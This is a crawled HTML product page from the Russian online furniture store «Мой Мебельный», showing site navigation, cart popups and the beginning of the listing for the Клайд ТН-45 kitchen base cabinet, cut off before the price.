

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moymeb.ru/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-45/
body_size: 25376
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head>
    
<meta property="og:title" content="Тумба Клайд ТН-45 для кухни Комфорт Сопрано">
<meta property="og:image" content="/local/templates/moymeb/static/dist/img/logo.svg"/>
<meta property="og:type" content="website">
<meta property="og:url" content="/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-45/">
<meta property="og:description" content="Тумба Клайд ТН-45 из МДФ ПВХ. Закажите новую недорогую кухню поэлементно в интернет-магазине «Мой Мебельный». Действует складская программа. Доставка в течение 5 дней!">    <!-- Google Tag Manager -->
<script data-skip-moving="true">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PB95749');
</script>
<!-- End Google Tag Manager -->
    <meta name="yandex-verification" content="06ca6a498785aa07"/>
    <meta name="google-site-verification" content="jZryahkLiARCxt1rdq5-vfnSGle4W6hyRCVytNK-u8s"/>
    <title>Тумба Клайд ТН-45 для кухни Комфорт Сопрано — «Мой Мебельный»</title>
    <meta name="description" content="Тумба Клайд ТН-45 из МДФ ПВХ. Закажите новую недорогую кухню поэлементно в интернет-магазине «Мой Мебельный». Действует складская программа. Доставка в течение 5 дней!">
    <meta name="viewport" content="width=device-width, maximum-scale=1"/>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="Тумба Клайд ТН-45" />
<link rel="canonical" href="https://moymeb.ru/catalog/modulnaya-kukhnya-klayd/tumba-klayd-tn-45/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16584818162320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?165848181824774" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/moymeb/template_aa080273927745e6b870d039182efe7d/template_aa080273927745e6b870d039182efe7d_v1.css?1766664017502286" type="text/css"  data-template-style="true" rel="stylesheet" />







            <!-- Yandex.Metrika counter -->
            
            <!-- /Yandex.Metrika counter -->
                    
        
        <link rel="icon" href="/local/templates/moymeb/static/dist/img/favicon.ico?v=1"/>
    <link type="image/x-icon" rel="shortcut icon" href="/local/templates/moymeb/static/dist/img/favicon.ico">
    <link href="https://cdn.jsdelivr.net/npm/suggestions-jquery@21.6.0/dist/css/suggestions.min.css" rel="stylesheet">
            <script data-skip-moving="true">
        window.dataLayer = window.dataLayer || [];
    </script>
</head>

<body class="page" id="page-body" style="background: #fff;">
<!-- Google Tag Manager (noscript) -->
<noscript data-skip-moving="true">
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PB95749" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="panel"></div>
<div class="page__layout">
    <header class="header">
        <div class="header-top">
            <div class="container header-top__container">
                <div class="header-top__left">
                    <div class="city-select header-top__city">
                        <div class="city-select__selected ">Доставка по Москве и России</div>
                                            </div>
                </div>
                <div class="header-top__right">
                    <ul class="header-top__links">
                <li><a class="header-top__link " href="/">Главная</a></li>
                <li><a class="header-top__link " href="/manufacture/">Производители</a></li>
                <li><a class="header-top__link " href="/news/">Новости</a></li>
                <li><a class="header-top__link " href="/catalog/promo/">Акции</a></li>
                <li><a class="header-top__link " href="/money/">Оплата</a></li>
                <li><a class="header-top__link " href="/dostavka/">Доставка и сборка</a></li>
                <li><a class="header-top__link " href="/about/contacts/">Контакты</a></li>
                <li><a class="header-top__link " href="/about/">О магазине</a></li>
            <li>
    <a href="mailto:order@moymeb.ru" class="header-top__link header-top__email-link" target="_blank">order@moymeb.ru</a>
</li>
<li>
    <a href="/local/templates/moymeb/form/form-callback.php" class="header-top__callback-link header-top__link js-popup-open">Заказать звонок</a>
</li></ul>
                </div>
            </div>
        </div>
        <div class="header-middle">
            <div class="container header-middle__container">
                <a href="/" class="logo header-middle__logo">
    <img src="[data-uri]" data-src="/local/templates/moymeb/static/dist/img/logo.svg" class="lazyload" alt="МОЙ МЕБЕЛЬНЫЙ">
    <div class="logo__descr">
        Мебель для кухни и дома
    </div>
</a>                <button class="header-menu-toggle header-menu-toggle--lg" type="button">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <div class="header-search">
                    
<form action="/search/" method="get" class="header-search__form" novalidate>
    <div class="form-field-wrap form-field-wrap--default-placeholder">
        <input type="text" name="q" value="" size="15" maxlength="50" class="header-search__field form-field js-autoComplete" placeholder="Найти кухню">
    </div>
    <button name="s" class="header-search__button icon-search" type="submit" disabled></button>
    <input type="hidden" name="search-id" value="">
</form>
                    <div class="header-search-results">
                        <div class="header-search-results__inner">
                            <div class="js-block-search">
                                <div class="header-search-results__block" id="search-category">

                                </div>
                                <div class="header-search-results__block">
                                    <div class="header-search-results__title">
                                        Товары
                                    </div>
                                    <div class="header-search-results__items">

                                    </div>
                                </div>
                            </div>
                            <form action="/search/" class="header-search__form">
                                <input type="hidden" value="" size="15" maxlength="50" class="header-search__field form-field js-input-search" placeholder="Найти кухню">
                                <button class="btn btn--outline2 btn--bold">Показать ещё</button>
                            </form>
                        </div>
                    </div>
                </div>
                                <div class="header-middle__right">
                    <div class="header-phones-wrap">
                        <div class="header-phones">
    <div class="header-phones__selected js-open-phones">
        <div><a href="tel:+79265746880">+7 (926) 574-68-80</a></div> <span class="header-phones__arrow"></span>
    </div>
    <div class="header-phones__dropdown">
        <p>
            <a href="tel:+74993754847">+7 (499) 375-48-47</a>
        </p>
    </div>
</div>
<div class="header-phones__working-time">Ежедневно с 10 до 20 часов</div>                    </div>
                    <a href="/local/templates/moymeb/form/form-calc-kitchen.php" class="btn btn--outline header-middle__calc-btn js-popup-open calc-kitchen">Заказать расчёт кухни</a>
                    <div class="header-middle__link-icons">
                        <a href="tel:+79265746880" class="header-middle__link-icon icon-call"></a>
                        <a href="/local/templates/moymeb/static/dist/popups/auth.html"
                           class="header-middle__link-icon icon-user js-popup-open"></a>
                        <div class="header-middle__link-icon icon-like js-header-favorites-open js-favorite-button" data-state="empty">
                            <!-- data-state="empty" -->
                            <!-- Чтобы открыть пустое сообщение -->
                            <div class="header-middle__link-icon-button"></div>
                            <span class="js-quantity-delay" style="display: none">0</span>
                        </div>
                        <div class="header-middle__link-icon icon-basket js-header-cart-open js-cart-button" data-state="empty">
                            <div class="header-middle__link-icon-button"></div>
                            <span class="js-quantity-product-in-basket" style="display: none">0</span>
                        </div>
                    </div>
                    <button class="header-menu-toggle" type="submit">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                </div>
                <div class="mobile-menu">
                    <button class="mobile-menu__close" type="button"></button>
                    <div class="mobile-menu-desktop">
                        <div class="mobile-menu-desktop__left">
                            <ul class="mobile-menu-desktop__left-links">
                <li>
                <a href="/catalog/kuhni/">Кухни</a>
            </li>
                <li>
                <a href="/catalog/spalni/">Спальни</a>
            </li>
                <li>
                <a href="/catalog/sadovaya-mebel/">Садовая мебель</a>
            </li>
                <li>
                <a href="/catalog/shkafy/">Шкафы</a>
            </li>
    </ul>
                        </div>
                        <div class="mobile-menu-desktop__right">
                            <div class="mobile-menu-desktop__blocks">
                                <div class="mobile-menu-desktop__block is-active" id="mobile-menu-block1">
                                    <div class="header-menu-full">
                                        <div class="header-menu-full__left">
                                            <div class="header-menu-full__lead-link header-menu-full__lead-link--title">
                                                <a href="/catalog/kuhni-modulnye/" class="">Модульные кухни</a>
                                            </div>
                                            <div class="header-menu-full__cols">
                                                <div class="header-menu-full__col">
                                                    <p>Стиль</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/sovremennye/">Современные</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/klassika/">Классика</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/provans/">Прованс</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/skandinavskij/">Скандинавский</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/loft/">Лофт</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/khay_tek/">Хай-тек</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/minimalizm/">Минимализм</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/modern/">Модерн</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/kantri/">Кантри</a></li>
                                                    </ul>
                                                </div>
                                                <div class="header-menu-full__col">
                                                    <p>Тип</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/pramye/">Прямые</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/uglovye/">Угловые</a></li>
                                                    </ul>
                                                </div>
                                                <div class="header-menu-full__col">
                                                    <p>Материал</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/ldsp/">ЛДСП</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/massiv/">Массив</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/filter/material-is-мдф/apply/">МДФ</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/mdf-lak/">лакированный</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/mdf/">МДФ ПВХ</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/plastik/">Пластик</a></li>
                                                    </ul>
                                                </div>
                                                <div class="header-menu-full__col">
                                                    <p>Декор</p>
                                                    <ul class="header-menu-full__links">
                                                        <li><a href="/catalog/kuhni-modulnye/glyanets/">Глянец</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/matovie/">Матовые</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/pod-derevo/">Под дерево</a></li>
                                                        <li><a href="/catalog/kuhni-modulnye/pod-kamen/">Под камень</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="header-menu-full__right">
                                            <img src="[data-uri]" data-src="/local/templates/moymeb/static/dist/img/menu_img2.jpg" alt="" class="header-menu-full__img lazyload">
                                            <div class="header-menu-full__lead-link-item">
                                                <div class="header-menu-full__lead-link">
                                                    <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="">Столешницы и комплектующие</a>
                                                </div>
                                            </div>
                                            <div class="header-menu-full__lead-link-item">
                                                <div class="header-menu-full__lead-link">
                                                    <a href="/catalog/moyki-i-smesiteli-dlya-kukhni/" class="">Мойки и смесители</a>
                                                </div>
                                            </div>
                                            <div class="header-menu-full__lead-link-item">
                                                <div class="header-menu-full__lead-link">
                                                    <a href="/catalog/bytovaya-tekhnika-dlya-kukhni/" class="">Бытовая техника</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="mobile-menu-desktop__block" id="mobile-menu-block2">
                                    <ul class="mobile-menu-desktop__links">
                                        <li>
                                            <a href="/catalog/modulnye-stenki/">Модульные стенки</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/divany/">Диваны</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/tv-tumby/">ТВ тумбы</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/gotovye-stenki/">Готовые стенки</a>
                                        </li>
                                        <li>
                                            <a href="/catalog/zhurnalnye-stoly/">Журнальные столы</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="mobile-menu-tablet">
    <div class="container">
        <div class="mobile-menu-tablet__left">
            <div class="menu-categories-levels">
                <div class="menu-categories-level menu-categories-level--level1 is-active">
                    <div class="menu-categories">
                                                                                                                        <a href="#mobile-categories-kuhni" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/150/eco-1-_1_.png" class="lazyload" alt="Кухни">
                                        </div>
                                        <p>Кухни</p>
                                        <span>3775 моделей</span>
                                    </a>
                                                                                                                                                                                    <a href="#mobile-categories-spalni" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/460/spalnya-1-_1_.png" class="lazyload" alt="Спальни">
                                        </div>
                                        <p>Спальни</p>
                                        <span>547 моделей</span>
                                    </a>
                                                                                                                                                                                    <a href="#mobile-categories-sadovaya-mebel" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/c56/3pgzduuffhq24y9sph2ynulz3oqobw08/1.jpg" class="lazyload" alt="Садовая мебель">
                                        </div>
                                        <p>Садовая мебель</p>
                                        <span>4 модели</span>
                                    </a>
                                                                                                                                                                                    <a href="#mobile-categories-shkafy" class="menu-category menu-category--open-level menu-category--kuhni">
                                        <div class="menu-category__img">
                                            <img src="[data-uri]" data-src="/upload/iblock/c97/_22_U2502_-1-_1_.png" class="lazyload" alt="Шкафы">
                                        </div>
                                        <p>Шкафы</p>
                                        <span>56 моделей</span>
                                    </a>
                                                                                                        </div>
                </div>
                <div class="menu-categories-level menu-categories-level--level2">
                                                                        <div class="menu-categories-level__group is-active " data-target="#mobile-categories-kuhni">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Кухни</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/kuhni/" class="menu-categories__all">Все товары раздела</a>
                                                                            <a href="/catalog/kuhni-modulnye/" class="menu-category menu-category--modulnie">
                                            <div class="menu-category__img">
                                                <img src="[data-uri]" data-src="/upload/iblock/ebe/kuhnya-burn-1-_1_.png" class="lazyload" alt="Модульные кухни">
                                            </div>
                                            <p>Модульные кухни</p>
                                        </a>
                                                                            <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="menu-category menu-category--modulnie">
                                            <div class="menu-category__img">
                                                <img src="[data-uri]" data-src="/upload/iblock/2d9/986251-1-_1_.png" class="lazyload" alt="Столешницы и комплектующие">
                                            </div>
                                            <p>Столешницы и комплектующие</p>
                                        </a>
                                                                    </div>
                            </div>
                                                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-spalni">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Спальни</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/spalni/" class="menu-categories__all">Все товары раздела</a>
                                                                            <a href="/catalog/matrasy-i-podushki/" class="menu-category menu-category--modulnie">
                                            <div class="menu-category__img">
                                                <img src="[data-uri]" data-src="/upload/iblock/bda/4731_1549545580-1-_1_.png" class="lazyload" alt="Матрасы и Подушки">
                                            </div>
                                            <p>Матрасы и Подушки</p>
                                        </a>
                                                                    </div>
                            </div>
                                                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-sadovaya-mebel">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Садовая мебель</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/sadovaya-mebel/" class="menu-categories__all">Все товары раздела</a>
                                                                    </div>
                            </div>
                                                                                                <div class="menu-categories-level__group  " data-target="#mobile-categories-shkafy">
                                <div class="menu-categories-level__header">
                                    <span class="menu-categories-level__back icon-caret_left">Назад</span>
                                    <div class="menu-categories-level__title">Шкафы</div>
                                </div>
                                <div class="menu-categories">
                                    <a href="/catalog/shkafy/" class="menu-categories__all">Все товары раздела</a>
                                                                    </div>
                            </div>
                                                            </div>
            </div>
        </div>
        <div class="mobile-menu-tablet__right">
            <ul class="mobile-menu-tablet__links">
                <li>
                    <a href="/dostavka/">Доставка и сборка</a>
                </li>
                <li>
                    <a href="/money/">Оплата</a>
                </li>
                <li>
                    <a href="/news/">Новости</a>
                </li>
                <li>
                    <a href="/catalog/promo/">Акции</a>
                </li>
                <li>
                    <a href="/about/contacts/">Контакты</a>
                </li>
                <li>
                    <a href="/about/">О магазине</a>
                </li>
            </ul>
            <div class="mobile-menu-tablet__email">
                <a href="maitlo:order@moymeb.ru">order@moymeb.ru</a>
            </div>
            <div class="mobile-menu-tablet__phone">
                <a href="tel:+79265746880">+7 (926) 574-68-80</a>
                <p>Звонок беспалтный</p>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu-mobile">
    <div class="container">
        <div class="mobile-menu-mobile__top">

            <ul class="mobile-menu-mobile__links">
                <li>
                    <a href="/catalog/">Каталог</a>
                </li>
                <li>
                    <a href="/dostavka/">Доставка и сборка</a>
                </li>
                <li>
                    <a href="/money/">Оплата</a>
                </li>
                <li>
                    <a href="/news/">Новости</a>
                </li>
                <li>
                    <a href="/catalog/promo/">Акции</a>
                </li>
                <li>
                    <a href="/about/contacts/">Контакты</a>
                </li>
                <li>
                    <a href="/about/">О магазине</a>
                </li>
            </ul>
        </div>
        <div class="mobile-menu-mobile__bottom">
            <div class="mobile-menu-mobile__email">
                <p>Напишите нам</p>
                <a href="mailto:order@moymeb.ru">order@moymeb.ru</a>
            </div>
            <div class="mobile-menu-mobile__phone">
                <a href="tel:+79265746880">+7 (926) 574-68-80</a> <br>
                <a href="tel:+74993754847">+7 (499)375-48-47</a>
                <p>Ежедневно с 10 до 20 часов</p>
            </div>
            <a href="/local/templates/moymeb/form/form-callback.php" class="mobile-menu-mobile__callback icon-call js-popup-open"></a>
        </div>
    </div>
</div>
                </div>
                <div class="header-favorites-empty-message">
                    <div class="header-favorites-empty-message__title">
                        У вас пока нет избранных товаров
                    </div>
                    <p>Добавляйте товары в Избранное с помощью <i class="icon-like"></i></p>
                </div>
                <div class="header-cart-favorites header-favorites">
                    <div class="empty-delay-product header-favorites-empty-message__title empty-delay-product-state">Товары добавлены в
    корзину
</div>
<div class="header-cart-favorites__scroll top-delay">
    <div class="header-cart-favorites__title">
        Избранное
    </div>
    <div class="empty-wish-popup is-active">
        <div class="header-favorites-empty-message__title">
            У вас пока нет избранных товаров
        </div>
        <p>Добавляйте товары в Избранное с помощью <i class="icon-like"></i></p>
    </div>
    <table class="cart-table wish-list-table">
        <tbody>
                </tbody>
    </table>
</div>
<div class="header-cart-favorites__bottom bottom-delay">
    <div class="header-cart-favorites__total">
        <p>итог
            <span class="header-basket-price" data-total="0">
                0 ₽            </span>
        </p>
    </div>
    <button type="button" class="header-cart-favorites__button btn btn--lg js-wish-to-basket">
        Добавить все в корзину
    </button>
</div>
<input type="hidden" name="count-wish-product" value="0">

                                    </div>
                <div class="header-cart-empty-message">
                    Если в корзине были <br>товары – <a href="/local/templates/moymeb/static/dist/popups/auth.html" class="js-popup-open">войдите</a>, чтобы посмотреть список.
                    <!-- Добавьте товар в корзину, чтобы здесь что-то появилось -->
                </div>
                <div class="header-cart-favorites header-cart">
                    <div class="header-cart-favorites__scroll cart-popup-item-list">
    <div class="header-cart-favorites__title">
        Корзина
    </div>
    <div class="js-header-cart-empty-message is-active">
        Если в корзине были <br>товары – <a href="/local/templates/moymeb/static/dist/popups/auth.html" class="js-popup-open">войдите</a>, чтобы посмотреть список.
        <!-- Добавьте товар в корзину, чтобы здесь что-то появилось -->
    </div>
    <table class="cart-table basket-popup-table">
        <tbody>
                </tbody>
    </table>
</div>
<div class="header-cart-favorites__bottom">
    <div class="header-cart-favorites__line">
        <div class="header-cart-favorites__line-inner js-card-min-sum-line" style="width: 20%;"></div>
    </div>
    <div class="header-cart-favorites__minimum">
        Заказ от 70 000 ₽, осталось: <span class="js-card-min-sum-left">0 ₽</span>
    </div>
    <div class="header-cart-favorites__minimum">
        Возможность оформления заказов на меньшую сумму уточняйте у менеджеров
    </div>
    <div class="header-cart-favorites__wrapper">
        <div class="header-cart-favorites__total">
            <p><span class="header-basket-price" data-total="0">0 ₽</span></p>
            <p class="header-cart-favorites__total-count">
                <span class="total-quantity">1</span> товаров
            </p>
        </div>
        <a href="/personal/cart/" class="my-btn header-cart-favorites__button btn btn--lg is-disabled">Оформить заказ</a>
    </div>
</div>

<input type="hidden" name="count-product-in-cart" value="0">
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container header-bottom__container">
    <div class="header-menu">
                                            <div class="header-menu__item header-menu__item---menu-full">
                        <a href="/catalog/kuhni/" class="header-menu__link">
                                                            <img src="[data-uri]" data-src="/upload/uf/a81/cooking.svg" class="lazyload" alt="">
                                                        Кухни                        </a>
                        <div class="header-menu-full">
                            <div class="header-menu-full__left">
                                <div class="header-menu-full__lead-link header-menu-full__lead-link--title">
                                    <a href="/catalog/kuhni-modulnye/" class="">Модульные кухни</a>
                                </div>
                                <div class="header-menu-full__cols">
                                    <div class="header-menu-full__col">
                                        <p>Стиль</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/sovremennye/">Современные</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/klassika/">Классика</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/provans/">Прованс</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/skandinavskij/">Скандинавский</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/loft/">Лофт</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/khay_tek/">Хай-тек</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/minimalizm/">Минимализм</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/modern/">Модерн</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/kantri/">Кантри</a></li>
                                        </ul>
                                    </div>
                                    <div class="header-menu-full__col">
                                        <p>Тип</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/pramye/">Прямые</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/uglovye/">Угловые</a></li>
                                        </ul>
                                    </div>
                                    <div class="header-menu-full__col">
                                        <p>Материал</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/ldsp/">ЛДСП</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/massiv/">Массив</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/filter/material-is-мдф/apply/">МДФ</a>
                                            </li>
                                            <li><a href="/catalog/kuhni-modulnye/mdf-lak/">лакированный</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/mdf/">МДФ ПВХ</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/plastik/">Пластик</a></li>
                                        </ul>
                                    </div>
                                    <div class="header-menu-full__col">
                                        <p>Декор</p>
                                        <ul class="header-menu-full__links">
                                            <li><a href="/catalog/kuhni-modulnye/glyanets/">Глянец</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/matovie/">Матовые</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/pod-derevo/">Под дерево</a></li>
                                            <li><a href="/catalog/kuhni-modulnye/pod-kamen/">Под камень</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="header-menu-full__right">
                                <img src="[data-uri]"
                                     data-src="/local/templates/moymeb/static/dist/img/menu_img2.jpg" alt=""
                                     class="header-menu-full__img lazyload">
                                <div class="header-menu-full__lead-link-item">
                                    <div class="header-menu-full__lead-link">
                                        <a href="/catalog/stoleshnitsy-i-komplektuyushchie/" class="">Столешницы и
                                            комплектующие</a>
                                    </div>
                                </div>
                                <div class="header-menu-full__lead-link-item">
                                    <div class="header-menu-full__lead-link">
                                        <a href="/catalog/moyki-i-smesiteli-dlya-kukhni/" class="">Мойки и смесители</a>
                                    </div>
                                </div>
                                <div class="header-menu-full__lead-link-item">
                                </div>
                                <div class="header-menu-full__lead-link-item">
                                    <div class="header-menu-full__lead-link">
                                        <a href="/catalog/bytovaya-tekhnika-dlya-kukhni/" class="">Бытовая техника</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                            <div class="header-menu__item header-menu__item--dropdown">
                                            <a href="/catalog/spalni/" class="header-menu__link">
                                                        Спальни                        </a>
                        <ul class="header-menu__dropdown">
                                                                                                <li>
                                        <a href="/catalog/matrasy-i-podushki/">Матрасы и Подушки</a>
                                    </li>
                                                                                    </ul>
                    </div>
                                                                                            <div class="header-menu__item header-menu__item--dropdown">
                                            <a href="/catalog/sadovaya-mebel/" class="header-menu__link">
                                                        Садовая мебель                        </a>
                        <ul class="header-menu__dropdown">
                                                    </ul>
                    </div>
                                                                                            <div class="header-menu__item header-menu__item--dropdown">
                                            <a href="/catalog/shkafy/" class="header-menu__link">
                                                        Шкафы                        </a>
                        <ul class="header-menu__dropdown">
                                                    </ul>
                    </div>
                                        </div>
</div>
        </div>
        <div class="fixed-bottom">
            <div class="container">
                <ul class="fixed-bottom__links">
                    <li>
                        <a href="/" class="fixed-bottom__link">
                            <div class="fixed-bottom__icon icon-home"></div>
                            Главная
                        </a>
                    </li>
                    <li>
                        <a href="/catalog/" class="fixed-bottom__link js-mobile-catalog-open">
                            <div class="fixed-bottom__icon icon-search"></div>
                            Каталог
                        </a>
                    </li>
                    <li>
                        <a href="#" class="fixed-bottom__link fixed-bottom__link--favorites js-header-favorites-open">
                            <div class="fixed-bottom__icon icon-like"><span class="js-quantity-delay" style="display: none">0</span></div>
                            Избранное
                        </a>
                    </li>
                    <li>
                        <a href="#" class="fixed-bottom__link fixed-bottom__link--cart js-header-cart-open">
                            <div class="fixed-bottom__icon icon-basket"><span class="js-quantity-product-in-basket" style="display: none">0</span></div>
                            Корзина
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </header>
    <main class="main main--product">
                <!--<div class="js-open-coupon" data-coupon="/static/dist/popups/coupon.html" data-time="2"></div>-->
    <div class="page-header">
        <div class="container">
            <ul class="breadcrumbs breadcrumbs--black" itemscope="" itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><a href="/" itemprop="item" class="breadcrumbs__home icon-home"><span itemprop="name">На главную страницу</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/kuhni/" title="Кухни"><span itemprop="name">Кухни</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/kuhni-modulnye/" title="Модульные кухни"><span itemprop="name">Модульные кухни</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/kuhni-modulnye/modulnaya-kukhnya-klayd/" title="Модульная кухня Клайд"><span itemprop="name">Модульная кухня Клайд</span></a><meta itemprop="position" content="5" /></li><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><span><span itemprop="name">Тумба Клайд ТН-45</span> </span></li></ul>

        </div>
    </div>

<div class="product-wrapper" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="image" content="/upload/iblock/627/19.jpg" id="popup-product-picture">
    <meta content="Тумба Клайд ТН-45" id="popup-product-name">
    <meta content="23448" id="popup-product-id">
    <div class="product-container">
        <div class="container">
            <div class="product">
                <div class="product-right">
                    <div class="product-right-wrapper">
                        <div class="product-right-info">
                            <div class="product-right-info__top">
                                <h1 class="product-name" itemprop="name">
                                    Тумба Клайд ТН-45                                </h1>
                                                                <p class="product-sizes" style="display: none">
                                   Габариты (Ш*В*Г): <span>
                                        450х820х540</span>
                                </p>
                                                                                                <div itemprop="offers" itemscope
                                     itemtype="https://schema.org/Offer">
                                                                            <div class="product-price-wrapper">
